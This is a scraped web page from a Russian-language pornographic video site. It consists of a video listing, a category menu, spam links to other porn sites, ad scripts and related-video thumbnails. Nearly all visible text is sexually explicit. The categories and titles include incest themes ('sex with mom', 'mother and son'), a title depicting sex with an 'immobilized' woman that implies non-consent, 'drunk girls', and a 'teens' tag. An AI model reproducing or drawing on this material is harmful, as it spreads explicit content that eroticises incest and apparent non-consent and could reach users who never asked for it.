

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sexberuf.com/video/775/krasivo_trakhaet_model_rakom_i_poluchaet_kayf
body_size: 8972
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/">
<head>
<meta charset="utf-8" />
<title>Красиво трахает модель раком и получает кайф | Скачать или смотреть порно видео | SexBeruf.com</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
<meta name="description" content="Смотреть видео ролики бесплатно только у нас. Качественное красивое порно. Смотреть порно видео в HD качестве красиво трахает модель раком и получает кайф с участием красивых моделей бесплатно." />
<meta name="keywords" content="кайф, красиво, секс, модель, трахает, получает, смотреть, онлайн, раком" />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<meta name="HandheldFriendly" content="True" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="SexBeruf.com" />
<meta property="og:type" content="video.other" />
<meta property="og:title" content="Красиво трахает модель раком и получает кайф" />
<meta property="og:description" content="Смотреть видео ролики бесплатно только у нас. Качественное красивое порно. Смотреть порно видео в HD качестве красиво трахает модель раком и получает кайф с участием красивых моделей бесплатно." />
<meta property="og:url" content="https://sexberuf.com/video/775/krasivo_trakhaet_model_rakom_i_poluchaet_kayf" />
<meta property="og:image" content="https://sexberuf.com/upload/1176c943f94211fdd54a92c72342c387.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="197" />
<meta property="og:video" content="https://sexberuf.com/embed/775" />
<meta property="og:video:type" content="video/mp4" />
<meta property="video:duration" content="480" />
<meta property="ya:ovs:adult" content="true" />
<meta property="ya:ovs:upload_date" content="2020-10-01T15:47:05+03:00" />
<meta property="ya:ovs:status" content="Published" />
<meta property="ya:ovs:content_id" content="775" />
<meta property="ya:ovs:available_platform" content="Desktop" />
<meta property="ya:ovs:available_platform" content="Mobile" />
<meta property="ya:ovs:category" content="Красивое белье" />
<meta property="ya:ovs:genre" content="Красивое белье" />
<meta property="ya:ovs:allow_embed" content="false" />
<meta property="ya:ovs:views_total" content="1109" />
<meta property="ya:ovs:likes" content="63" />
<meta property="ya:ovs:dislikes" content="66" />
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "VideoObject",
	"name": "Красиво трахает модель раком и получает кайф",
	"description": "Смотреть видео ролики бесплатно только у нас. Качественное красивое порно. Смотреть порно видео в HD качестве красиво трахает модель раком и получает кайф с участием красивых моделей бесплатно.",
	"url" : "https://sexberuf.com/video/775/krasivo_trakhaet_model_rakom_i_poluchaet_kayf",
	"genre" : "Красивое белье",
	"thumbnailUrl": [
		"https://sexberuf.com/upload/1176c943f94211fdd54a92c72342c387.jpg"
	],
	"uploadDate": "2020-10-01T15:47:05+03:00",
	"duration": "PT8M0S",
	"embedUrl": "https://sexberuf.com/embed/775",
	"isFamilyFriendly" : "False",
	"videoQuality" : "HD",
	"interactionStatistic": [
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/WatchAction",
			"userInteractionCount": "1109"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/LikeAction",
			"userInteractionCount": "63"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/DislikeAction",
			"userInteractionCount": "66"
		}
	]
}
</script>
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://sexberuf.com/video/775/krasivo_trakhaet_model_rakom_i_poluchaet_kayf" />
<link rel="prev" href="https://sexberuf.com/video/774/foto_intsest_mat_i_sin" />
<link rel="next" href="https://sexberuf.com/video/776/zhestkoe_porno_analniy_seks" />
<style type="text/css">
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
@font-face {font-family: 'FontAwesome';src: url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0');src: url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight: normal;font-style: normal;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body {font-family: Tahoma, Geneva, sans-serif;font-size: 16px;line-height: normal;padding: 0;margin: 0;background-color: #1b1210;height: 100%;width: 100%;font-weight: 400;}
ul {list-style: none;}
a {color: #c67126;text-decoration: none;}
a:hover, a:focus {color: #bf9a9d;text-decoration: none;}
h1, h2, h3, h4, h5, h6 {font-weight: 400;font-size: 18px;}
video {width: 100% !important;height: auto !important;}
.v1057 {width: 100%;height: 0;padding-bottom: 56.25%;overflow: hidden;position: relative;background-color: transparent;}
.dbzjv {min-width: 320px;position: relative;overflow: hidden;}
.dbzjv:before {content: "";width: 100%;height: 100px;position: absolute;left: 0;top: 0;background-color: #000;background: -webkit-linear-gradient(top, #6d031c 0%, #1b1210 100%);background: linear-gradient(to bottom, #6d031c 0%, #1b1210 100%);}
.gnpxn {max-width: 1200px;margin: 0 auto;padding: 0 10px;position: relative;z-index: 100;}
.ggjqpr {height: 100px;padding: 0 200px 0 290px;position: relative;}
.vptki {height: 100px;width: 270px;display: block;position: absolute;left: 0;top: 0;}
.vptki img {display: block;}
.fzkbyq {padding: 20px 0;}
.tddnm {float: left;}
.evplbi {padding: 0 20px;color: #2d2d2d;font-weight: 700;font-size: 14px;display: inline-block;background-color: #ffcc00;background: linear-gradient(to bottom, #ff6600 0%, #ffcc00 100%);box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.25);height: 25px;line-height: 25px;border-radius: 3px;cursor: pointer;text-transform: uppercase;}
.evplbi:hover {background: linear-gradient(to top, #ff6600 0%, #ffcc00 100%);}
.zazjxb {display: none;font-size: 15px;}
.zazjxb ul {padding: 10px 0 0 0;}
.zazjxb li {display: inline-block;margin-right: 10px;margin-top: 10px;}
.zazjxb a {display: inline-block;padding: 0 5px;height: 28px;line-height: 28px;border-radius: 3px;color: #E7E7E7;background-color: #353535;}
.zazjxb a:hover {color: #000;background: linear-gradient(to top, #ff6600 0%, #ffcc00 100%);}
.zazjxb a.active {color: #000;background: linear-gradient(to top, #ff6600 0%, #ffcc00 100%);}
.ayqkvp {display: flex;flex-flow: row wrap;justify-content: center;}
.fixulu {min-height: 800px;}
.vprrju {display: flex;flex-wrap: wrap;text-align: center;justify-content: center;}
.vdtgol {width: 100%;position: relative;margin-bottom: 10px;border-radius: 3px;}
.ckvyxy {max-width: 290px;padding: 0 3px 11px 3px;}
.ckvyxy a {color: #c88f8f;}
.ckvyxy a:hover {color: #b03838;}
.fykoqj {overflow: hidden;height: 40px;display: block;text-align: left;}
.tlopjq {width: 100%;margin-bottom: 5px;}
.nhkexj {width: 100%;height: 0px;padding-bottom: 56.25%;overflow: hidden;position: relative;background-color: transparent;}
.nhkexj img {width: 100%;border-radius: 3px; border: 1px solid #250000;}
.bvrycd {display: inline-block;position: absolute;color: #fff;padding: 7px 15px;font-size: 14px;background-color: rgba(0, 0, 0, 0.5);}
.qeiwze {bottom: 5px;left: 5px;border-radius: 3px;padding: 3px 5px;}
.qeiwze > i {color: #ff9999;}
.wdaluu {bottom: 5px;right: 5px;border-radius: 3px;padding: 3px 5px;}
.wdaluu > i {color: #9999ff;}
.xghzhf {top: 5px;right: 5px;border-radius: 3px;padding: 3px 5px;}
.xghzhf > i {color: #99ff99;}
.zadv {width: 100%;padding: 10px;text-align: center;}
.pqrxbf {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 24px;text-align: center;margin-bottom: 10px;}
.ojqjox {width: 100%;padding: 5px 10px 5px 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 14px;text-align: left;margin-bottom: 10px;}
.ldncss {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 22px;text-align: center;margin-bottom: 10px;}
.wobmglnk {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 18px;text-align: center;margin-bottom: 10px;}
.qqonrv {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;line-height: 1.5;text-align: left;margin-bottom: 10px;}
.rnzotd {padding: 20px 0;background-color: #000;color: #d2d2c9;background: -webkit-linear-gradient(bottom, #6d031c 0%, #1b1210 100%);background: linear-gradient(to top, #6d031c 0%, #1b1210 100%);}
.yjczpe div {line-height: 31px;}
.yjczpe > div:first-child {width: 100%;padding-bottom: 10px;}
.sdkop {padding: 10px 10px 10px 0px;float: left;}
.amgch {font-size: 18px;border: 1px solid #ff9696;border-radius: 3px;padding: 10px;cursor: pointer;color: #008000;}
.amgch:hover {color: #00b300;}
.amgch:focus {color: #00b300;}
.ugusbu {font-size: 18px;color: #bbb;border: 1px solid #ff9696;border-radius: 3px;padding: 10px;}
.ixzmmk {font-size: 18px;border: 1px solid #ff9696;border-radius: 3px;padding: 10px;cursor: pointer;color: #800000;}
.ixzmmk:hover {color: #b30000;}
.ixzmmk:focus  {color: #b30000;}
.dltst {font-size: 18px;border: 1px solid #ff9696;border-radius: 3px;padding: 10px;cursor: pointer;color: #008080;}
.dltst:hover {color: #00b3b3;}
.dltst:focus {color: #00b3b3;}
.qgcuev:after {content: "";display: block;clear: both;}
.nbptrh {clear: both;}
#uyvgth {display: inline-block;background-color: #800000;width: 50px;height: 50px;text-align: center;border-radius: 3px;position: fixed;bottom: 25px;right: 25px;transition: background-color .3s, opacity .5s, visibility .5s;opacity: 0;visibility: hidden;z-index: 1000;}
#uyvgth::after {content: "\f102";font-family: "FontAwesome";font-weight: normal;font-style: normal;font-size: 2em;line-height: 50px;color: #fff;}
#uyvgth:hover {cursor: pointer;background-color: #333;}
#uyvgth:active {background-color: #555;}
#uyvgth.show {opacity: 0.70;visibility: visible;}
.fa {display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.fa-clock-o:before {content: "\f017";}
.fa-download:before {content: "\f019";}
.fa-eye:before {content: "\f06e";}
.fa-thumbs-up:before {content: "\f164";}
.fa-thumbs-down:before {content: "\f165";}
.fa-bars:before {content: "\f0c9";}
.fa-times:before {content: "\f00d";}
@media (max-width: 576px) {.ckvyxy {min-width: 99%;}}
@media (min-width: 576px) {.ckvyxy {min-width: 99%;}}
@media (min-width: 768px) {.ckvyxy {min-width: 49%;}}
@media (min-width: 992px) {.ckvyxy {min-width: 32%;}}
@media (min-width: 1200px) {.ckvyxy {min-width: 24%;}}
</style>
<link rel="shortcut icon" href="/img/favicon.png" type="image/png" />
<meta name="theme-color" content="#870000" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body>
<a id="uyvgth" title="Наверх"></a>
<div class="dbzjv">
<div class="gnpxn">
<header class="ggjqpr"><a href="https://sexberuf.com/" class="vptki" title="Эксклюзивное порно онлайн на SexBeruf.com."><img src="/img/logo.png" alt="Эксклюзивное порно онлайн на SexBeruf.com."></a></header>
<div class="fzkbyq qgcuev">
<div class="tddnm evplbi" id="ufrfri"><i class="fa fa-bars" aria-hidden="true"></i> Каталог порно</div>
<nav class="zazjxb nbptrh" id="eutglb">
<ul class="ayqkvp">

<li><a class="none" href="/cat/1/ogromnie_siski">Огромные сиськи</a></li>

<li><a class="none" href="/cat/2/multfilmi">Мультфильмы</a></li>

<li><a class="none" href="/cat/3/emo_porno">Эмо порно</a></li>

<li><a class="none" href="/cat/4/bikini">Бикини</a></li>

<li><a class="none" href="/cat/5/uchat">Учат</a></li>

<li><a class="none" href="/cat/6/na_kukhne">На кухне</a></li>

<li><a class="none" href="/cat/7/brazilyanki">Бразильянки</a></li>

<li><a class="none" href="/cat/8/nyanya">Няня</a></li>

<li><a class="none" href="/cat/9/fetish">Фетиш</a></li>

<li><a class="none" href="/cat/10/milf">Милф</a></li>

<li><a class="none" href="/cat/11/drochat">Дрочат</a></li>

<li><a class="none" href="/cat/12/styuardessa">Стюардесса</a></li>

<li><a class="none" href="/cat/13/v_tyurme">В тюрьме</a></li>

<li><a class="none" href="/cat/14/ogromnie_chleni">Огромные члены</a></li>

<li><a class="none" href="/cat/15/seks_v_ochkakh">Секс в очках</a></li>

<li><a class="none" href="/cat/16/gey_porno">Гей порно</a></li>

<li><a class="none" href="/cat/17/uchat_seksu">Учат сексу</a></li>

<li><a class="none" href="/cat/18/zastukali_i_spalilas">Застукали и спалилась</a></li>

<li><a class="none" href="/cat/19/damochki">Дамочки</a></li>

<li><a class="none" href="/cat/20/seks_s_mamoy">Секс с мамой</a></li>

<li><a class="none" href="/cat/21/znamenitosti">Знаменитости</a></li>

<li><a class="none" href="/cat/22/seks_vecherinki">Секс вечеринки</a></li>

<li><a class="none" href="/cat/23/v_popku">В попку</a></li>

<li><a class="none" href="/cat/24/narezki_i_podborki">Нарезки и подборки</a></li>

<li><a class="none" href="/cat/25/s_sekretarshey">С секретаршей</a></li>

<li><a class="none" href="/cat/26/babushka_i_vnuk">Бабушка и внук</a></li>

<li><a class="none" href="/cat/27/igrushki_i_dildo">Игрушки и дилдо</a></li>

<li><a class="none" href="/cat/28/zrelie_russkie">Зрелые русские</a></li>

<li><a class="active" href="/cat/29/krasivoe_bele">Красивое белье</a></li>

<li><a class="none" href="/cat/30/nemetskoe">Немецкое</a></li>

<li><a class="none" href="/cat/31/russkie_svingeri">Русские свингеры</a></li>

<li><a class="none" href="/cat/32/izvrashcheniya">Извращения</a></li>

<li><a class="none" href="/cat/33/pyanie_devushki">Пьяные девушки</a></li>

<li><a class="none" href="/cat/34/s_bryunetkami">С брюнетками</a></li>

<li><a class="none" href="/cat/35/lyubovnik">Любовник</a></li>

</ul>
</nav>
</div>
<div class="ojqjox">
<span itemscope="" itemtype="https://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://sexberuf.com/" itemprop="item"><span itemprop="name">SexBeruf.com</span></a>
<meta itemprop="position" content="1">
</span> &raquo; 
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://sexberuf.com/cat/29/krasivoe_bele" itemprop="item"><span itemprop="name">Красивое белье</span></a>
<meta itemprop="position" content="2">
</span> &raquo;
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<span itemprop="name">Красиво трахает модель раком и получает кайф</span>
<meta itemprop="position" content="3">
</span>
</span>
</div>
<div class="fixulu">
<h1 class="pqrxbf">Красиво трахает модель раком и кайф</h1>
<div class="pqrxbf">Free porn videos with hot hairy pussies <a target="_blank" href="https://pussieshairy.org">PussiesHairy.org</a> free porn online. Годный порно портал с отличной порнухой <a target="_blank" href="https://hartepornofilme.com">HartePornoFilme.com</a> порно видео. Porn videos and porn videos in HD quality for free on tube <a target="_blank" href="https://milfporntubez.com">MILFPornTubez.com</a> porn videos in HD. Смотри новое порно на <a href="https://www.mega-xxx.tv" target="_blank"><span style="">mega-xxx.tv</span></a> Домашнее порно на <a href="https://rusoska.com/home-porn" target="_blank"><span style="">https://rusoska.com/home-porn</span></a> <a href="http://porno365.sexy/categories/" target="_blank">Порно 365 - Категории порно видео</a>  </div>
<!--noindex-->
<div class="zadv" style="height:250px;">
<div id="vhCrP0tyh_ZQq--fJ4Idyl_TaB5sjZg"></div>
<script src="//web.sexberuf.com/v/hCrP0tyh_ZQq--fJ4Idyl_TaB5sjZg" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="vprrju qgcuev"><div class="vdtgol">
<div class="v1057">
<video style="background-color:#000;border-radius:5px;" poster="/upload/1176c943f94211fdd54a92c72342c387.poster.jpg" preload="none" controls>
<source src="/play/775.mp4" type='video/mp4'>
Your browser does not support the video tag...
</video>
</div>
</div>
<!--noindex-->
<div class="zadv">
<div id="vtxQrqJjd749CdH-RT9l0mqnPg1OwaA"></div>
<script src="//web.sexberuf.com/v/txQrqJjd749CdH-RT9l0mqnPg1OwaA" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="qqonrv">
<div class="sdkop">
<span class="amgch" data-id="775" title="Лайк!"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span>
<span id="ddobnw" class="ugusbu" title="Текущий рейтинг видео">49%</span>
<span class="ixzmmk" data-id="775" title="Дизлайк!"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span>
<!--noindex-->
<a target="_blank" rel="nofollow" href="/dlvideo/775.mp4" title="Скачать видео ролик">
<span class="dltst"><i class="fa fa-download"></i></span>
</a>
<!--/noindex-->
</div>
</div>
<div class="qqonrv">
Смотреть порно видео в HD качестве красиво трахает модель раком и получает кайф с участием красивых моделей бесплатно.<br>
Порнозвезды: Kiara Knight<br>



Профиль: Ypg239<br>
Теги: teens, innocenthighhd, the<br>
Этот ролик добавлен: 01.10.2020 в 15:47<br>
Разделы: <a href="/cat/29/krasivoe_bele">Красивое белье</a><br>
Просмотрели: 1109 раз<br>
Продолжительность: 08:00<br>
<div>Следующий: <a href="/video/776/zhestkoe_porno_analniy_seks">Жесткое порно анальный секс</a></div>
<div>Предыдущий: <a href="/video/774/foto_intsest_mat_i_sin">Фото инцест мать и сын</a></div>

</div>
<h2 class="ldncss">Похожее порно видео</h2>
<!--noindex-->
<div class="zadv">
<div id="vaydUxs1bYxbR8HsYLg-_1CFmcDBf4w"></div>
<script src="//web.sexberuf.com/v/aydUxs1bYxbR8HsYLg-_1CFmcDBf4w" charset="utf-8" async></script>
</div>
<!--/noindex-->

<div class="ckvyxy">
<a href="/video/3962/krasivo_zasadil_khuy_v_kisku_podruzhki_na_stole_i_ona_poluchila_kayf">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/436cab382e251aee9364901f8509aed4.jpg" title="Красиво засадил хуй в киску подружки на столе и она получила кайф" alt="Красиво засадил хуй в киску подружки на столе и она получила кайф" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 822</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 07:59</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 55%</div>
</div>
<span class="fykoqj">Красиво засадил хуй в киску подружки на столе и она получила кайф</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/7631/krasivo_pososav_sterzhen_devushka_vnov_poluchaet_chlen_v_pisyu_posle_rabochego_rotika">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/0874869a2f431aaeb841315766d10155.jpg" title="Красиво пососав стержень девушка вновь получает член в писю после рабочего ротика" alt="Красиво пососав стержень девушка вновь получает член в писю после рабочего ротика" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1211</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 01:08</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 55%</div>
</div>
<span class="fykoqj">Красиво пососав стержень девушка вновь получает член в писю после рабочего ротика</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/7518/nablyudaya_kakoy_kayf_poluchaet_ee_kavaler">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/b3064015bd95d0de06ecabc21523ba2d.jpg" title="Наблюдая какой кайф получает ее кавалер" alt="Наблюдая какой кайф получает ее кавалер" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 890</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 26:27</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 51%</div>
</div>
<span class="fykoqj">Наблюдая какой кайф получает ее кавалер</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/6595/porno_video_trakhaet_rakom_devushku_v_obezdvizhennom_sostoyanii">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/cc46ea83d1e80693e65dfc721ac7fce3.jpg" title="Порно видео трахает раком девушку в обездвиженном состоянии" alt="Порно видео трахает раком девушку в обездвиженном состоянии" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1539</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 07:18</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 52%</div>
</div>
<span class="fykoqj">Порно видео трахает раком девушку в обездвиженном состоянии</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/6323/otlichnaya_golaya_prinimaet_chlen_s_prezervativom_i_poluchaet_kayf">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/1c7661bab29e8804e16789c92e877443.jpg" title="Отличная голая принимает член с презервативом и получает кайф" alt="Отличная голая принимает член с презервативом и получает кайф" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1517</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 10:19</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 45%</div>
</div>
<span class="fykoqj">Отличная голая принимает член с презервативом и получает кайф</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/5832/poluchaet_kayf_na_protyazhenii_vsego_seksa">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/aba9396d401875cf0bee0d343baf6e1f.jpg" title="Получает кайф на протяжении всего секса" alt="Получает кайф на протяжении всего секса" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 944</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 08:00</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="fykoqj">Получает кайф на протяжении всего секса</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/5108/klassno_ebetsya_s_dvumya_golimi_devushkami_i_poluchaet_kayf">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/52ea5f6ac8f0f8f2dbc28a0471e069fb.jpg" title="Классно ебется с двумя голыми девушками и получает кайф" alt="Классно ебется с двумя голыми девушками и получает кайф" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 826</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:18</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 45%</div>
</div>
<span class="fykoqj">Классно ебется с двумя голыми девушками и получает кайф</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/5039/chuvikha_zasazhivaet_strapon_devushke_v_kisku_i_poluchaet_kayf">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/844481f3a10c204ce844e9f74c553d79.jpg" title="Чувиха засаживает страпон девушке в киску и получает кайф" alt="Чувиха засаживает страпон девушке в киску и получает кайф" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 935</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:15</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 45%</div>
</div>
<span class="fykoqj">Чувиха засаживает страпон девушке в киску и получает кайф</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/4622/molodaya_stroynaya_vozbuzhdennaya_vsadnitsa_na_penise_muzhchini_poluchaet_nezabivaemiy_kayf">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/2c61d82909fb30507a5ab9a0334b84ef.jpg" title="Молодая стройная возбужденная всадница на пенисе мужчины получает незабываемый кайф" alt="Молодая стройная возбужденная всадница на пенисе мужчины получает незабываемый кайф" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 931</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 10:26</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 48%</div>
</div>
<span class="fykoqj">Молодая стройная возбужденная всадница на пенисе мужчины получает незабываемый кайф</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/4494/sportivniy_samets_trakhaet_rakom_nenasitnuyu_damu">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/2fa50690138da37292de90825702b576.jpg" title="Спортивный самец трахает раком ненасытную даму" alt="Спортивный самец трахает раком ненасытную даму" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 737</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 27:08</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 43%</div>
</div>
<span class="fykoqj">Спортивный самец трахает раком ненасытную даму</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/3919/porno_model_otlichno_v_raznikh_pozakh_darit_kayf_lyubovniku_rtom_i_pizdoy_bistro_priblizhaya_ego_k">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/63fa6c6660a1218cc4dca76285c0881b.jpg" title="Порно модель отлично в разных позах дарит кайф любовнику ртом и пиздой быстро приближая его к..." alt="Порно модель отлично в разных позах дарит кайф любовнику ртом и пиздой быстро приближая его к..." class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 879</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:07</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 53%</div>
</div>
<span class="fykoqj">Порно модель отлично в разных позах дарит кайф любовнику ртом и пиздой быстро приближая его к...</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/3540/svoenravnaya_telochka_s_bolshimi_siskami_krasivo_vstala_rakom">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/c28e8ead0491b178b3ea3f0ae4a6c9ec.jpg" title="Своенравная телочка с большими сиськами красиво встала раком" alt="Своенравная телочка с большими сиськами красиво встала раком" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 976</div>
